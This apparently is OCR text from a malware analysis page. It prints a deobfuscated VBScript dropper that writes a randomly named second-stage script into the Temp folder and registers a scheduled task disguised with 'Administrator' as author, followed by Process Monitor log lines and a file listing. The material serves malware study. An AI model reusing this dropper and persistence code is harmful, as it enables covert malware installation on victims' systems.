 Dim 2nd_stage_vbs1
random_1 = gen_random(11)
Set 2nd_stage_vbs1 = Wscript.CreateObject("Wscript.Shell")
Set fs = CreateObject("Scripting.FileSystemObject")
2nd_stage_vbs = WScript.CreateObject("Scripting.FileSystemObject").GetSpecialFolder(2) & "\" & random_1 & ".vbs"
Set fs = fs.CreateTextFile(2nd_stage_vbs,True)
Const aux1 = 1
Const aux2 = 0
Set schedule_service = CreateObject("Schedule.Service")
Call schedule_service.Connect()
Dim ss
Set ss = schedule_service.GetFolder("\")
Dim new_task
Set new_task = schedule_service.NewTask(0)
Dim new_service
Set new_service = new_task.RegistrationInfo
new_service.Description = "Administrator"
new_service.Author = "Administrator"
Dim task
Set task = new_task.Settings
task.Enabled = True
task.StartWhenAvailable = True
task.Hidden = False
task.RunOnlyIfIdle = False
task.DisallowStartIfOnBatteries = False
task.StopIfGoingOnBatteries = False
task.WakeToRun = True
Dim new_trigger
Set new_trigger = new_task.Triggers
Dim trigger
Set trigger = new_trigger.Create(aux1)
Dim c1, c2
Dim arg_1
arg_1 =  DateAdd("s", 11520, Now)
c1 = get_date(arg_1)
arg_1 = DateAdd("n", 480, Now)
c2 = get_date(arg_1)
trigger.StartBoundary = c1
trigger.EndBoundary = c2
trigger.ExecutionTimeLimit = "PT5M"
trigger.Id = gen_random(12)
trigger.Enabled = True
Time ... Process Name PID Operation Path
4:34:0... WScript.exe 2980 WriteFile C:\Users\dude\AppData\Local\Temp\sznyetzkkkg.vbs
4:34:0... WScript.exe 2980 WriteFile C:\Users\dude\AppData\Local\Temp\sznyetzkkkg.vbs
4:34:0... WScript.exe 2980 WriteFile C:\Users\dude\AppData\Local\Temp\sznyetzkkkg.vbs
4:34:0... WScript.exe 2980 WriteFile C:\Users\dude\AppData\Local\Temp\sznyetzkkkg.vbs
4:34:0... WScript.exe 2980 WriteFile C:\Users\dude\AppData\Local\Temp\sznyetzkkkg.vbs
Computer Local Disk (C:) Users dude AppData Local Temp
Organize Include in library Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Name Date modified Type Size
93821504712104 2/22/2022 4:34 PM File folder
FXSAPIDebugLogFile 5/14/2020 9:16 PM Text Document 0 KB
jghfszcexkwr 2/22/2022 4:34 PM VBScript Script File 1 KB
sznyetzkkkg 2/22/2022 4:34 PM VBScript Script File 10,456 KB
WScript.exe 2980 WriteFile C:\Users\dude\AppData\Local\Temp\sznyetzkkkg.vbs
4:34:0... WScript.exe 2980 WriteFile C:\Users\dude\AppData\Local\Temp\sznyetzkkkg.vbs
4:34:0... WScript.exe 2980 WriteFile C:\Users\dude\AppData\Local\Temp\sznyetzkkkg.vbs
4:34:0... WScript.exe 2980 WriteFile C:\Users\dude\AppData\Local\Temp\sznyetzkkkg.vbs
4:34:0... WScript.exe 2980 WriteFile C:\Users\dude\AppData\Local\Temp\sznyetzkkkg.vbs
4:34:0... WScript.exe 2980 WriteFile C:\Users\dude\AppData\Local\Temp\sznyetzkkkg.vbs
Segurança
Informática